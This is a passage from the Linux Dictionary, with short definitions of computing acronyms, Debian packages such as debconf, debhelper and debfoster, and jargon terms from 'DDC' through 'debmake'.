



Display Data Channel (VESA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DDC2B*

Device Data Channel [standard], level 2B (DDC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DDCD*

Double Density Compact Disk (CD, Sony) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DDCDR*

Double Density Compact Disk − Read (Sony, CD), "DDCD−R" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DDCDRW*

Double Density Compact Disk − Read Write (Sony, CD), "DDCD−RW" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ddclient*

Update dynamic IP address at DynDNS.org A perl based client to update your dynamic IP address at DynDNS.org (or other dynamic DNS services such as Hammernode, Zoneedit or EasyDNS), thus allowing you and others to use a fixed hostname (myhost.dyndns.org) to access your machine. This client supports both the dynamic and (near) static services, MX setting, and alternative host. It caches the address, and only attempts the update if the address actually changes. For more information on DynDNS.org, see http://www.dyndns.org/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DDCMP*

Digital Data Communication Message Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DDCS2*

Distributed Database Connection Services /2 (IBM, DB, DRDA), "DDCS/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DDD*

Data Display Debugger (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ddd*

The Data Display Debugger, a graphical debugger frontend. The Data Display Debugger (DDD) is a popular graphical user interface to UNIX debuggers such as GDB, DBX, XDB, JDB and others. Besides ``usual'' front−end features such as viewing source texts and breakpoints, DDD provides an interactive graphical data display, where data structures are displayed as graphs. Using DDD, you can reason about your application by watching its data, not just by viewing it execute lines of source code. Other DDD features include: debugging of programs written in Ada, C, C++, Chill, Fortran, Java, Modula, Pascal, Perl and Python; machine−level debugging; hypertext source navigation and lookup; breakpoint, backtrace, and history editors; preferences and settings editors; program execution in terminal emulator window; debugging on remote host; on−line manual; interactive help on the Motif user interface; GDB/DBX/XDB command−line interface with full editing, history, and completion capabilities. This version is linked against Lesstif, an LGPL−ed implementation of Motif. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DDE*

DatenenDEinrichtung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DDE*

Dynamic Data Exchange From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DDES*

Digital Data Exchange System (ANSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*DDP*





n. 1. [techspeak] A situation wherein two or more processes are unable to proceed because each is waiting for one of the others to do something. A common example is a program communicating to a server, which may find itself waiting for output from the server before sending anything more to it, while the server is similarly waiting for more input from the controlling program before outputting

anything. (It is reported that this particular flavor of deadlock is sometimes called a `starvation deadlock', though the term `starvation' is more properly used for situations where a program can never run simply because it never gets high enough priority. Another common flavor is `constipation', in which each process is trying to send stuff to the other but all buffers are full because nobody is reading anything.) See deadly embrace. 2. Also used of deadlock−like interactions between humans, as when two people meet in a narrow corridor, and each tries to be polite by moving aside to let the other pass, but they end up swaying from side to side without making any progress because they always move the same way at the same time. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *deallocvt*

deallocate unused virtual terminals From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debarchiver*

Tool to handle debian package archives. This tool can create a potato like file structure that dselect, apt−get and similar tools can use for easier installation. You just have to place the package files into a incoming directory and the tool does the sorting (if you place the generated '.changes' file there too). OBSERVE! This package will create a cronjob that does the actual sorting. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debaux*

Debian Auxiliary Programs This package contains Perl programs and modules to build and publish Debian packages. debaux−build automatically downloads APT sources before building, applies patches and additional sources. It has options to build the packages in an existing chroot environment, check the generated packages with lintian, install the created packages on your local system or turn them into RPM packages. debaux−build has experimental support for downloading Perl modules from CPAN and creating the necessary Debian packaging files. debaux−publish uploads packages and runs the scripts to create the APT sources and packages files on the remote system. debaux−publish doesn't support the pool structure yet. The DebAux::Debconf module provides an easy−to−use interface for the Debconf::Client::ConfModule::get function. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debbugs*

The bug tracking system based on the active Debian BTS Debian has a bug tracking system which files details of bugs reported by users and developers. Each bug is given a number, and is kept on file until it is marked as having been dealt with. The system is mainly controlled by e−mail, but the bug reports can be viewed using WWW. This version is fully functional, but it does not autoconfig, see /usr/share/doc/debbugs/README.Debian after installation. Note: there might be some appearance issues where the a display variable doesn't expand as expected. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debbugs−el*

Access the Debian BTS from within Emacs This package contains: \* debian−bug.el, an Elisp function to submit a bug from within Emacs. \* gnus−BTS.el, an enhancement to Gnus to provide buttons on bug numbers seen in Debian−related messages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debconf*

Debian configuration management system Debconf is a configuration management system for debian packages. Packages use Debconf to ask questions when they are installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debconf−communicate*

communicate with debconf From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *debconf−copydb*

copy a debconf db From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *debconf−getlang*

extract a language from a templates file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debconf−loadtemplate*

load template file into debconf database From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debconf−mergetemplate*

merge together multiple debconf template files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debconf−tiny*

dummy package for upgrade purposes This is an empty package which depends on debconf. It exists only to ensure smooth upgrades from potato to woody, and can be safely removed at any time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debconf−utils*

debconf utilities This package contains some small utilities to aid users and developers. There are utilities to help manage debconf databases, others to manage translated template files and a program to communicate directly with debconf from the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debfoster*

Install only wanted Debian packages debfoster is a wrapper program for apt and dpkg. When first run, it will ask you which of the installed packages you want to keep installed. After that, it maintains a list of packages that you want to have installed on your system. It uses this list to detect packages that have been installed only because other packages depended on them. If one of these dependencies changes, debfoster will take notice, and ask if you want to remove the old package. This helps you to maintain a clean Debian install, without old (mainly library) packages lying around that aren't used any more. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debget*

download/compile source and binary Debian packages debget downloads source and binary Debian packages by name. It doesn't require a local copy of the Packages files, instead it lists directories on the FTP site to find out what versions are available. debget can also optionally unpack and compile source packages, and even install the generated binary packages. If you intend to use these features you should install the devscripts package for the dscverify script it contains. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *debhelper*

helper programs for debian/rules A collection of programs that can be used in a debian/rules file to automate common tasks related to building debian packages. Programs are included to install various files into your package, compress files, fix file permissions, integrate your package with the debian menu system, suidmanager, doc−base, etc. Most debian packages use debhelper as part of their build process. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DEBI*

DMA Extended Bus Interface (Acorn, DMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Debian GNU/Linux*

The Debian Project is currently the largest volunteer based distribution provider. Debian has an old stable version 2.2 (potato), a newer stable version 3.0r1 (woody), and less stable but more current branches available. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debian−cd*

Tools for building (Official) Debian CD set Debian−cd is the official tool for building Debian CD set since the potato release. It was formerly called YACS (for Yet Another CD Script). Its goal is to facilitate the creation of customized Debian CD set. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debian−guide*

Text from: Debian GNU/Linux: Guide to Installation and Usage This package will install the full text in HTML and PostScript formats from the book "Debian GNU/Linux: Guide to Installation and Usage" by Debian developers John Goerzen and Ossama Othman (ISBN 0−7357−0914−9). You can find the installed items under /usr/doc/debian−guide. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Debian−Ham*

Debian–Ham is a floppy distribution specifically for contesting and logging. It is based on uClibc, busybox, and tlf. The current scheme uses a LILO boot floppy with a minix root floppy. Network support is included to connect to a DX cluster. The initial Freshmeat announcment was for version 0.3, released July 21, 2002. Version 0.5 was released April 24, 2003. A floppy−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Debian−Jr.*

This is an internal project to make Debian an OS that children of all ages will want to use. Our initial focus will be on producing something for children up to age 8. Once we have accomplished this, our next target age range is 7 to 12. By the time children reach their teens, they should be comfortable with using Debian without any special modifications. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debian−keyring*

GnuPG (and obsolete PGP) keys of Debian Developers The Debian project wants developers to digitally sign the announcements of their packages with GnuPG, to protect against forgeries. This package contains keyrings of GnuPG and (deprecated) PGP keys of developers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Debian−Med*

Debian−Med is an internal Debian project to support tasks of people in medical care. The goal of Debian−Med is to build a a complete system for all tasks in medical care, using only free software. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debian−policy*

Debian Policy Manual and related documents This package contains: − Debian Policy Manual − Linux Filesystem Hierarchy Standard (FHS) − Authoritative list of virtual package names − Paper about libc6 migration − Policy checklist for upgrading your packages It also replaces the old Packaging Manual; most of the still−relevant content is now included as appendices to the Policy Manual. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debian−test*

Scripts used to run tests against an installed Debian system This package contains tests and the framework to run them, and test provided by other packages to test themselves. The intent is that this should build into a test suite that provides a reasonable level of confidence that a Debian system is working correctly. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debiandoc−sgml*

DebianDoc SGML DTD and formatting tools This is an SGML−based documentation formatting package used for the Debian manuals. It reads markup files and produces DVI (via LaTeX), HTML, Info (via Texinfo), LaTeX, PostScript (via DVI), Texinfo, and plain text (with overstrikes a la troff as well as without) files. The LaTeX based output needs the libpaperg, tetex−bin and tetex−extra packages. The Texinfo based output needs the texinfo package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debianutils*

Miscellaneous utilities specific to Debian. Debianutils includes installkernel mkboot mktemp readlink run−parts savelog sensible−editor sensible−pager tempfile which. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *debmake*

Debianizing Tool and automated binary generation Eases the development and maintenance of Debian Sourcepackages. − deb−make: Generate a debian style sourcepackage from a regular sourcecode archive. Customizes control files. Provides example setup for debstd that is usually usable with minimal editing. − "debstd" which has the following abilities: − Automates compression of documentation, localizes manpages compresses and installs them. − Supports multiple binaries generated from a single source package − Generates maintainer scripts for you and installs all scripts for you in the proper locations with the proper permissions. – Can perform modifications on a variety of important debian config files through generation of proper maintainer scripts. − Runs dpkg−shlibdeps on all ELF binaries for you and generates correct shlibs file for provided libraries automatically. − Checks symlinks to manpages /documentation and redirects them if a file was compressed. From Debian 3.0r0 APT 